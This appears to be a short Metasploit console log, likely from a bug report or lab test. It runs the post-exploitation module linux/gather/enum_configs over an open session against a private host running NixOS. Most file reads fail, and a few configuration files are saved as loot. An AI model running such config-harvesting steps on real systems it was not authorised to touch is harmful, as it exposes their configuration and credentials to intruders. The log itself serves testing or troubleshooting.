 msf6 post(linux/gather/enum_configs) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/enum_configs) > run
[*] Running module against 192.168.100.2 [nixos]
[*] Info:
[*]
[*]     /bin/sh: line 1: uname: command not found
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/my.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /home/poptart/.msf4/loot/20231127175032_default_192.168.100.2_linux.enum.co
nf_905095.txt
[-] Failed to open file: /etc/security/sepermit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ca-certificates.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security/access.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /home/poptart/.msf4/loot/20231127175032_default_192.168.100.2_linux.enum.conf_
488573.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/logrotate.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[+] smb.conf stored in /home/poptart/.msf4/loot/20231127175033_default_192.168.100.2_linux.enum.
conf_981561.txt
[-] Failed to open file: /etc/ldap/ldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed
msf6 post(linux/gather/enum_configs) >